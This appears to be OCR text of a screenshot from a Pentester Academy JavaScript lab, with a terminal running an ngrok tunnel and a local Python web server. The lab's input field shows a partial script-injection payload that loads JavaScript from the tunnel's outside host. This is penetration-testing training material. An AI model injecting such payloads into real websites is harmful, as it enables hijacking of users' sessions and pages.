 Pentester Academy Lab
Not Secure pentesteracademylab.appspot.com/lab/weba... Incognito
PentesterAcademy
Challenge 1: Javascript for Pentesters
Find me!
Modify me!
hello<script src="https://cc1d48b8cdc9
Submit!
Objectives:
1. Modify the text "Modify me" to "Modified you"
2. Modify the text "Find me" to "Found you"
Hints:
1. Remember what you have learn at Pentester Academy
js:0:python3.9 - "sp1icers-MBP.phlan" ⌥⌘2
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account sp1icer (Plan: Free)
Version 2.3.39
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://cc1d48b8cdc9.ngrok.io -> http://localhost:80
Forwarding https://cc1d48b8cdc9.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
❯ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
[js] 0:python3.9* "sp1icers-MBP.phlan" 22:01 25-Apr-21